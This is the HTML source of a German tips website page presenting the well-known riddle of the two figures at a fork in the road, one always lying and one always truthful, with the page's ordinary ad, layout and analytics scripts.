<meta name="google-site-verification" content="KZ_1wa0qzmQzKYV087GMLg-mbby89oi6PE-EdpDpqU0" /><!-- start Simple Custom CSS and JS -->
<style type="text/css">
@media screen and (min-width: 720px) {
  .single-post #page {
    display: flex;
    gap: 1.5rem;
  }
  .single-post #page .widget-last {
    position: sticky;
    top: 0;
  }
}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* #onetrust-banner-sdk div.banner-actions-container #onetrust-reject-all-handler {
	display: none;
} */

#onetrust-banner-sdk div.banner-actions-container #onetrust-reject-all-handler, #onetrust-pc-sdk .ot-pc-footer .ot-btn-container button.ot-pc-refuse-all-handler {
    display: inline-block !important;
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.primary-navigation a{padding:15px 14px!important}#logo img{max-width:392px}@media screen and (min-width:768px){#header h1,#header h2{margin-top:31px;margin-bottom:40px}}@media only screen and (max-width:768px){.header-search,.header-social{display:none!important}#logo img{max-width:90%}a#pull:after{top:15px!important;font-size:20px}}nav.navbar#primary-navigation{display:none!important}nav.navbar.collapse.in #primary-navigation,nav.navbar.collapsing #primary-navigation{display:none!important}a.cat-overig:before{content:"\f069"!important}.fb-like-wrapper{text-align:center}.fb-like-wrapper span{text-align:center}.fb-like-wrapper iframe{position:relative}.popmake.fixed{position:fixed!important;top:150px!important}@media screen and (max-width:500px){.popmake.fixed{position:fixed!important;top:30%!important;transform:translateY(-30%)}}#page.single div.widget.widget_text{background:none;box-shadow:none}aside.sidebar.sidebar-post{padding:20px 0 20px 0px!important}aside.sidebar.sidebar-post>div.widget{padding-left:20px;padding-right:20px}.widget .vertical-small .post-title{font-size:14px!important;line-height:16px!important;font-family:"Noto Sans"!important;font-weight:700!important;text-transform:capitalize}.widget .post-title{font-size:14px;line-height:16px;overflow:hidden;margin-bottom:5px;font-weight:700;font-family:"Noto Sans";color:#4d4d4d;text-transform:capitalize}.sidebar .widget.vertical-small h3{font-size:20px;line-height:20px;text-transform:uppercase;color:#4d4d4d}#page.home-h2 #content_box h1.postsby{display:none}div#page.single{margin-bottom:9px!important;margin-top:10px!important}.page h1.title{font-family:"Noto Sans";font-weight:700;font-size:26px;color:#486cb1;text-transform:capitalize}a.toplink{margin-top:-20px}article img.aligncenter,article img.alignnone{margin-bottom:0}.grecaptcha-badge{display:none}footer .ajax-search-results-container{display:none!important}footer,footer .container{min-height:400px;background:#ec4e13;color:#fff}footer h3,footer ul,footer p,footer li,footer a,#copyright-note{color:#fff!important}footer li{list-style-type:none!important;margin-left:0px!important}footer h3{margin-bottom:5px!important}footer ul{margin-left:0}footer #search-image i{background-color:#fff!important;color:#ec4e13!important}input.wpcf7-form-control.wpcf7-submit{background-color:#4f73b8;font-family:"Roboto"}.wpcf7-submit{padding:12px 15px;color:#fff;font-size:18px}body.single-post #sidebar div.widget-1,body.single-post div.widget-5{background:none!important;text-align:center;box-shadow:none}body.single-post #sidebar div.widget-2{padding:10px;margin-left:-10px}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
div.post-single-content h3 {
  font-size: 14pt;
  font-weight: bold;
  font-family: inherit;
  margin-bottom: 0px;
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.organic-thumbnails-feed-c .trc_rbox_header_icon_img {
  height: 30px !important;
}

.video-icon-container .video-icon-img.trc_img {
  height: 30px !important;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
document.addEventListener('scroll', () => {
	var ad = document.createElement('div');
	ad.dataset.aaad = true;
	ad.dataset.aaAdunit = '/21633373859/TUT_TopAdhesion';

	var wrapper = document.createElement('div');
	wrapper.id = 'webasc-sticky-top-wrapper';

	wrapper.appendChild(ad);

	var sticky = document.createElement('div');
	sticky.id = 'webasc-sticky-top';

	sticky.appendChild(wrapper);

	var container = document.querySelector('.main-container');

	// required to get position:sticky working
	container.setAttribute('style', 'min-height:' + document.querySelector('body').offsetHeight + 'px !important;');

	container.prepend(sticky);

	window.asc.processAdsOnPage();
}, { once: true});
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function isLastPage(){
	var type = wb_post_type ? wb_post_type.split('-') : false;
	
	// Infinite scroll is always last page
	if(type[0] === 'infscroll' || wp_inf_post){
	   return true
	}
	
	var totalPages = parseInt(type[1]);
	var url = window.location.href.replace(/\/$/, '');
	var currentPage = parseInt(url.substr(url.lastIndexOf('/') + 1).replace('part-', ''));
	
	if(isNaN(totalPages) || isNaN(currentPage)){
		return false
	}

	return totalPages === currentPage
}
</script>
<!-- end Simple Custom CSS and JS -->
</head>
<body data-rsssl=1 id="blog" class="wp-singular post-template-default single single-post postid-2377 single-format-standard wp-embed-responsive wp-theme-mts_sociallyviral wp-child-theme-mts_sociallyviral-child main">    
	<div class="main-container">
		<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
			<div class="container">
				<div id="header">
					<div class="logo-wrap">
																												  <h2 id="logo" class="image-logo" itemprop="headline">
										<a href="https://www.tippsundtricks.co"><img src="https://www.tippsundtricks.co/wp-content/uploads/2018/11/tippsundtricks-logo-deutsch.png" alt="Tipps und Tricks" width="392" height="47"></a>
									</h2><!-- END #logo -->
																		</div>

											<div class="header-search"><form method="get" id="searchform" class="search-form" action="https://www.tippsundtricks.co" _lpchecked="1">
	<fieldset>
		<input type="search" name="s" id="s" value="" placeholder="Suchen..."  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div>
					
											<div class="header-social">
					        					            					                <a href="https://www.facebook.com/Tipps-und-Tricks-1212505528856251/" class="header-facebook" style="background: #375593" target="_blank"><span class="fa fa-facebook"></span></a>
					            					        					            					                <a href="https://pinterest.com/tippstricksco/" class="header-pinterest-square" style="background: #c92228" target="_blank"><span class="fa fa-pinterest-square"></span></a>
					            					        					    </div>
					
					

			        											<div id="primary-navigation" class="primary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
											<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
													<nav class="navigation clearfix mobile-menu-wrapper">
																	<ul id="menu-hoofdmenu" class="menu clearfix"><li id="menu-item-13618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13618"><a href="/"><i class="fa fa-home"></i> Home</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://www.tippsundtricks.co/category/saubermachen/"><i class="fa fa-tint"></i> Saubermachen</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.tippsundtricks.co/category/gesundheit/"><i class="fa fa-heart"></i> Gesundheit</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.tippsundtricks.co/category/hausundgarten/"><i class="fa fa-leaf"></i> Haus &#038; Garten</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://www.tippsundtricks.co/category/modeenbeauty/"><i class="fa fa-eye"></i> Mode &#038; Beauty</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://www.tippsundtricks.co/category/lifehacks/"><i class="fa fa-flask"></i> Lifehacks</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://www.tippsundtricks.co/category/handarbeit/"><i class="fa fa-wrench"></i> Handarbeit</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-37"><a href="https://www.tippsundtricks.co/category/sonstiges/"><i class="fa fa-asterisk"></i> Sonstiges</a></li>
</ul>															</nav>
											</div>
					 

				</div><!-- #header-->
			</div><!--.container-->
		</header>
		<div id="page" class="single">
	
		
	<article class="article">
		<div id="content_box" >
							<div id="post-2377" class="g post post-2377 type-post status-publish format-standard has-post-thumbnail hentry category-sonstiges tag-abzweigung tag-der tag-die tag-frage tag-gestalten tag-knobeln tag-quizz tag-raten tag-ratsel tag-richtige tag-weg tag-weg-suchen has_thumb">
													<div class="single_post">
									<header>
													                                <div class="thecategory"><i class="fa fa-globe"></i> <a href="https://www.tippsundtricks.co/category/sonstiges/" title="View all posts in Sonstiges">Sonstiges</a></div>
			                            										<h1 class="title single-title entry-title">Dieses Rätsel geht im Internet umher, weil keiner auf die Lösung kommt. Weißt du die Antwort?</h1>
																			</header><!--.headline_area-->
									<div class="post-single-content box mark-links entry-content">
																				<!-- <div class="single-prev-next">
											<a href="https://www.tippsundtricks.co/modeenbeauty/hast-du-auch-hangearme-dann-solltest-du-diese-ubung-mal-machen/" rel="prev"><i class="fa fa-long-arrow-left"></i> Vorheriger Artikel</a>											<a href="https://www.tippsundtricks.co/sonstiges/lecker-diese-enorm-grose-herzhafte-und-cremig-saftige-sandwich-torte-wird-deiner-ganzen-familie-gefallen/" rel="next">Nächster Artikel <i class="fa fa-long-arrow-right"></i></a>										</div> -->
										<div class="thecontent">
																																				<div class="topad">
														<!--
<div id="WB_TUT_Leaderboard_Below_Title"></div>
<script>
(function () {
    var wrapper = document.getElementById('WB_TUT_Leaderboard_Below_Title');

    // Create the DFP ad unit, which will always be shown
    var dfpUnit = document.createElement('div');
    dfpUnit.dataset.aaad = 'true';
    dfpUnit.dataset.aaAdunit = '/21633373859/TUT_Article_Leaderboard_Below_Title';

    // Append the DFP unit to the wrapper
    wrapper.appendChild(dfpUnit);
})();
</script>
-->													</div>
																																		<h1><img fetchpriority="high" decoding="async" class="alignnone wp-image-2378" src="[data-uri]" data-layzr="https://www.tippsundtricks.co/wp-content/uploads/2017/05/der-rechte-Weg.png" alt="" width="772" height="907" /></h1>
<h1>Der richtige Weg &#8211; die richtige Frage</h1>
<p>Kommst du auf die richtige Frage? Es gab bis jetzt nur 15 Menschen, die auf die Lösung gekommen sind. Bist du der oder die 16. Person? Schreibe deine Antwort als Kommentar!</p>
<p style="text-align: center;"><!-- TUT_Article_Inpost_Top_Rectangle -->
<script>
	if (true) {
		document.write('<div class="in-article-container">');
		document.write("<div data-aaad='true' data-aa-adunit='/21633373859/TUT_Article_Inpost_Top_Rectangle'>");
		document.write("<" + "/div>");
		document.write("<" + "/div>");
	}
</script></p>
<p style="text-align: left;">Die Geschichte, der richtige Weg: Du bist auf Reisen. Die Sonne scheint. Vor dir gabelt sich auf einmal der Weg. Eine Abzweigung führt zum Ziel, die andere ins Verderben. Direkt an der Abzweigung stehen zwei Gestalten. Einem dieser Gestalten darfst du eine einzige Frage stellen. Beide Gestalten wissen, welches der richtige Weg ist. Das Problem: einer der beiden Gestalten lügt immer, der andere sagt immer die Wahrheit. Wer von den beiden der Lügner ist, das ist nicht erkennbar. Wie lautet die Frage, die du stellen musst, um zu wissen, welcher der beiden der richtige Weg ist?</p>
<p style="text-align: left;">Teile deine Antwort und Vermutungen als Kommentar und verlinke Freunde und Bekannte, von denen du denkst, dass sie vielleicht auf die Lösung kommen.</p>
<p><span style="color: #808080; font-size: 10pt;">Quelle: <a style="color: #808080;" href="http://www.hirnknoten.de/Logik13.html">Hirnknoten </a>| <a style="color: #808080;" href="https://www.pinterest.de/pin/288652657348986200/">Pinterest</a></span></p>
<p style="text-align: center;"><!-- TUT_Article_Inpost_Bottom_Rectangle -->
<!-- TUT_Article_Inpost_Top_Rectangle -->
<script>
	if (true) {
		document.write('<div class="in-article-container">');
		document.write("<div data-aaad='true' data-aa-adunit='/21633373859/TUT_Article_Inpost_Bottom_Rectangle'>");
		document.write("<" + "/div>");
		document.write("<" + "/div>");
	}
</script></p>
										</div>
											<div class="next-page-link">
		<a href="https://www.tippsundtricks.co/mehr-lesen/" target="_self">
			Mehr lesen
		</a>
	</div>																																	<div class="bottomad">
													<div id="content_script"></div>												</div>
																					 
													<!-- Start Share Buttons -->
			<div class="shareit header-social single-social bottom">
				<ul class="rrssb-buttons clearfix">
									<!-- Facebook -->
				<li class="facebook">
					<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.tippsundtricks.co%2Fsonstiges%2Fdieses-ratsel-geht-im-internet-umher-weil-keiner-auf-losung-kommt-weist-du-antwort%2F" class="popup">
						<span class="icon"><i class="fa fa-facebook"></i></span>
						<span class="text">Facebook</span>
					</a>
				</li>
								<!-- Pinterest -->
				<li class="pinterest">
					<a target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.tippsundtricks.co%2Fsonstiges%2Fdieses-ratsel-geht-im-internet-umher-weil-keiner-auf-losung-kommt-weist-du-antwort%2F&amp;media=https://content-cdn.tippsundtricks.co/2017/05/der-rechte-Weg.png&amp;description=Dieses Rätsel geht im Internet umher, weil keiner auf die Lösung kommt. Weißt du die Antwort?">
						<span class="icon"><i class="fa fa-pinterest"></i></span>
					</a>
				</li>
								</ul>
			</div>
			<!-- end Share Buttons -->
													<div class="single-prev-next">
											<a href="https://www.tippsundtricks.co/modeenbeauty/hast-du-auch-hangearme-dann-solltest-du-diese-ubung-mal-machen/" rel="prev"><i class="fa fa-long-arrow-left"></i> Vorheriger Artikel</a>											<a href="https://www.tippsundtricks.co/sonstiges/lecker-diese-enorm-grose-herzhafte-und-cremig-saftige-sandwich-torte-wird-deiner-ganzen-familie-gefallen/" rel="next">Nächster Artikel <i class="fa fa-long-arrow-right"></i></a>										</div>
									</div><!--.post-single-content-->
								</div><!--.single_post-->
												</div><!--.g post-->
				<!-- You can start editing here. -->

					</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar-ads-only" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="block-4" class="widget-odd widget-first widget-1 widget widget_block"><p><!-- TUT_Sidebar_Top -->
<style>
    .sidebar-ad-wrapper {
        min-height: 900px;
        position: relative; /* needed for structure, not sticky behavior */
    }
    .sidebar-ad {
        position: sticky;
        top: 0; /* how far from the top of the viewport before it sticks */
    }
</style>

<script>
(function () {
    if (/mobi/i.test(navigator.userAgent) === false) {
        document.write(
            "<div class='sidebar-ad-wrapper'>" +
                "<div class='sidebar-ad' data-aaad='true' data-aa-adunit='/21633373859/TUT_Sidebar_Top'></div>" +
            "</div>"
        );
    }
})();
</script></p>
</div><div id="block-5" class="widget-even widget-last widget-2 widget widget_block"><p><center id="WB_TUT_Sidebar_Bottom"></center>
<script>
(function () {
    var wrapper = document.getElementById('WB_TUT_Sidebar_Bottom');

    if (/mobi/i.test(navigator.userAgent) === false) {
        wrapper.style.minHeight = '600px';
        var dfpUnit = document.createElement('div');
        dfpUnit.dataset.aaad = 'true';
        dfpUnit.dataset.aaAdunit = '/21633373859/TUT_Sidebar_Bottom';

        wrapper.appendChild(dfpUnit);
    } 
})();
</script></p>
</div>	</aside><!-- #sidebar-->
</div><!--#page-->
</div><!--.main-container-->
<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
	<div class="container">
		             <div class="footer-widgets first-footer-widgets widgets-num-3">
                            <div class="f-widget f-widget-1">
                    <div id="categories-2" class="widget-odd widget-last widget-first widget-1 widget widget_categories"><h3 class="widget-title">Kategorien:</h3>
			<ul>
					<li class="cat-item cat-item-10475"><a href="https://www.tippsundtricks.co/category/current-events/">Current events</a> (1)
</li>
	<li class="cat-item cat-item-10409"><a href="https://www.tippsundtricks.co/category/fashion-beauty/">Fashion &amp; Beauty</a> (1)
</li>
	<li class="cat-item cat-item-10473"><a href="https://www.tippsundtricks.co/category/food/">Food</a> (2)
</li>
	<li class="cat-item cat-item-3"><a href="https://www.tippsundtricks.co/category/gesundheit/">Gesundheit</a> (595)
</li>
	<li class="cat-item cat-item-2"><a href="https://www.tippsundtricks.co/category/handarbeit/">Handarbeit</a> (43)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.tippsundtricks.co/category/hausundgarten/">Haus &amp; Garten</a> (413)
</li>
	<li class="cat-item cat-item-10472"><a href="https://www.tippsundtricks.co/category/health/">Health</a> (4)
</li>
	<li class="cat-item cat-item-10474"><a href="https://www.tippsundtricks.co/category/home-garden/">Home &amp; Garden</a> (1)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.tippsundtricks.co/category/lifehacks/">Lifehacks</a> (356)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.tippsundtricks.co/category/modeenbeauty/">Mode &amp; Beauty</a> (129)
</li>
	<li class="cat-item cat-item-8549"><a href="https://www.tippsundtricks.co/category/most-read/">Most read</a> (7)
</li>
	<li class="cat-item cat-item-10405"><a href="https://www.tippsundtricks.co/category/online/">Online</a> (392)
</li>
	<li class="cat-item cat-item-8547"><a href="https://www.tippsundtricks.co/category/promis/">Promis</a> (25)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.tippsundtricks.co/category/saubermachen/">Saubermachen</a> (311)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.tippsundtricks.co/category/sonstiges/">Sonstiges</a> (1.079)
</li>
	<li class="cat-item cat-item-10410"><a href="https://www.tippsundtricks.co/category/uncategorized/">Uncategorized</a> (24)
</li>
	<li class="cat-item cat-item-10471"><a href="https://www.tippsundtricks.co/category/various/">Various</a> (6)
</li>
			</ul>

			</div>                </div>
                                <div class="f-widget f-widget-2">
                    
		<div id="recent-posts-3" class="widget-odd widget-last widget-first widget-1 widget widget_recent_entries">
		<h3 class="widget-title">Letzte Artikel:</h3>
		<ul>
											<li>
					<a href="https://www.tippsundtricks.co/online/de-bridemomwhite/">Ihre Mutter trug ein Hochzeitskleid zu ihrer Hochzeit &#8211; die Reaktion des Bräutigams machte sie fassungslos</a>
									</li>
											<li>
					<a href="https://www.tippsundtricks.co/online/de-climberhouse/">Bergsteiger finden ein Haus am Berghang und werfen einen Blick hinein</a>
									</li>
											<li>
					<a href="https://www.tippsundtricks.co/online/de-husbandprank/">Ehemann spielt seiner Frau einen Streich, indem er vorgibt, in ihr Haus einzubrechen &#8211; sie gerät in Panik und verschwindet spurlos</a>
									</li>
					</ul>

		</div>                </div>
                                <div class="f-widget last f-widget-3">
                    <div id="search-3" class="widget-odd widget-first widget-1 widget widget_search"><h3 class="widget-title">Suchen:</h3><form method="get" id="searchform" class="search-form" action="https://www.tippsundtricks.co" _lpchecked="1">
	<fieldset>
		<input type="search" name="s" id="s" value="" placeholder="Suchen..."  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div><div id="nav_menu-2" class="widget-even widget-2 widget widget_nav_menu"><h3 class="widget-title">Sonstiges:</h3><div class="menu-footer-widget-container"><ul id="menu-footer-widget" class="menu"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.tippsundtricks.co/inserieren/">Inserieren</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://www.tippsundtricks.co/verwendungvoncookies/">Verwendung von Cookies</a></li>
<li id="menu-item-16500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16500"><a href="https://www.tippsundtricks.co/datenschutzerklarung/">Datenschutzerklärung</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://www.tippsundtricks.co/kontakt/">Kontakt</a></li>
<li id="menu-item-3626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3626"><a href="https://www.tippsundtricks.co/impressum/">Impressum</a></li>
</ul></div></div><div id="text-12" class="widget-odd widget-last widget-3 widget widget_text">			<div class="textwidget"><p><a id="ot-sdk-btn" class="ot-sdk-show-settings">Cookie Settings</a></p>
</div>
		</div>                </div>
                            </div><!--.first-footer-widgets-->
                <div class="copyrights">
			        <!--start copyrights-->
        <div class="row" id="copyright-note">
                        <div class="copyright">
                <span><a href=" https://www.tippsundtricks.co/" title=" ">Tipps und Tricks</a> Copyright &copy; 2025.</span>
                <span class="to-top">Alle Rechte vorbehalten. Tipps und Tricks BV BE</span>
            </div>
            <a href="#blog" class="toplink"><i class=" fa fa-angle-up"></i></a>
            <div class="top">
                                    <div id="footer-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                        <nav id="navigation" class="clearfix">
                            <ul id="menu-footer" class="menu clearfix"><li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="/">Home</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.tippsundtricks.co/category/saubermachen/">Saubermachen</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://www.tippsundtricks.co/category/gesundheit/">Gesundheit</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://www.tippsundtricks.co/category/hausundgarten/">Haus &#038; Garten</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.tippsundtricks.co/category/modeenbeauty/">Mode &#038; Beauty</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://www.tippsundtricks.co/category/lifehacks/">Lifehacks</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://www.tippsundtricks.co/category/handarbeit/">Handarbeit</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-46"><a href="https://www.tippsundtricks.co/category/sonstiges/">Sonstiges</a></li>
</ul>                        </nav>
                    </div>
                                </div>
        </div>
        <!--end copyrights-->
        		</div> 
	</div><!--.container-->
</footer><!-- #site-footer-->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mts_sociallyviral-child/*","/wp-content/themes/mts_sociallyviral/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.tippsundtricks.co/wp-content/plugins/wp-inf-scroll/assets/js/inf-scroll-pageview.js" id="inf-scroll-pageview-js"></script>
<script type="text/javascript" src="https://www.tippsundtricks.co/wp-content/plugins/wp-native-widget-switcher/dist/app_20251214072012.js" id="native_widget_script-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"primary"};
//# sourceURL=customscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://www.tippsundtricks.co/wp-content/themes/mts_sociallyviral/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" async="async" src="https://www.tippsundtricks.co/wp-content/themes/mts_sociallyviral/js/layzr.min.js" id="layzr-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcVaqIUAAAAAFXiE4lvTygJjxzXtypEGZ39oFC9&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.tippsundtricks.co/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcVaqIUAAAAAFXiE4lvTygJjxzXtypEGZ39oFC9",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tippsundtricks.co/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.tippsundtricks.co/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.tippsundtricks.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style>
	@media (min-width: 980px) {
		.asc-footer {
			left: var(--sticky-footer) !important;
		}
		#webasc-sticky-top-wrapper {
			width: fit-content;
			margin-left: 25px;
		}
	}
	
	#webasc-sticky-top {
		position : sticky;
		top : 0;
		z-index : 1000;
		width : 100%;
		background-color: white;
		border-bottom: 6px solid #eff0f1;
		padding-top: 4px;
	}

	:root {
		--sticky-footer: 0px;
	}
	
	/* 	Adhesion bg */
	#webasc-sticky-footer{
		position: relative;
		isolation: isolate;
	}
	#webasc-sticky-footer::after{
		position: absolute;
		content: '';
		left: -50vw;
		right: -50vw;
		background-color: white;
		border-top: 1px solid #eff0f1;
		top: -15px;
		bottom: 0;
		z-index: -1;
	}
</style>

<script type="text/javascript" >
	var pageEl = document.querySelector('.main-container');
   	var root = document.querySelector(':root');
   	pageEl && root && root.style.setProperty('--sticky-footer', (pageEl.offsetLeft + 30) + 'px');
</script><script>
jQuery(document).ready(function($) {
	$("body.single-post #sidebar div.widget-1, body.single-post #sidebar div.widget-5").each(function() {

		var divWidth = $(this).width();
		var adWidth  = $(this).find("ins").width();
		var change = adWidth - divWidth;

		if(change > 0)
		{
			change = Math.round(change / 2);
			console.log(change);
			$(this).css("marginLeft", "-" + change + "px");
		}
		
	});
});
</script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function () {
	var testGroup = (function () {
		var key = window.wp_inf_post ? 'InfScroll' : 'Gallery';
		var val = window.wb_test_group ? window.wb_test_group.toUpperCase() : 'A';

		return [key, val].join('_');
	})();
	
	window.dataLayer = window.dataLayer || [];
    window.dataLayer.push({'event': 'ab_test_registered', 'abtest': testGroup});
	
	var googletag = window.googletag = window.googletag || {};
	googletag.cmd = googletag.cmd || [];
	googletag.cmd.push(function () {
    	window.wb_test_name && googletag.pubads().setTargeting(window.wb_test_name, testGroup);
		window.getUtmCampaignForDfp && 'function' === typeof window.getUtmCampaignForDfp && googletag.pubads().setTargeting('campaign', window.getUtmCampaignForDfp());
